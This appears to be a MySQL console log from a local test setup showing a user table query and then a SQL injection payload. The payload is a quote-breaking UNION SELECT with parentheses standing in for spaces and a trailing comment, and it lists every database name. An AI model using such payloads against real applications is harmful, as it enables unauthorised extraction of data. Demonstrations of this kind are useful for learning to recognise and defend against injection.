 mysql root@localhost:(none)> select(user),(host)from(mysql.user);
+---------------+-----------+
| user          | host      |
+---------------+-----------+
| root          | %         |
| mysql.session | localhost |
| mysql.sys     | localhost |
| root          | localhost |
+---------------+-----------+
4 rows in set
Time: 0.008s
mysql root@localhost:(none)> select user,host from mysql.user where user='root'union(select(group_concat(schema_name)),(null)from(information_schema.schemata))#'
+--------------------------------------------------------------------+-----------+
| user                                                               | host      |
+--------------------------------------------------------------------+-----------+
| root                                                               | %         |
| root                                                               | localhost |
| information_schema,mysql,performance_schema,sql_injection_test,sys | <null>    |
+--------------------------------------------------------------------+-----------+
3 rows in set
Time: 0.008s
mysql root@localhost:(none)>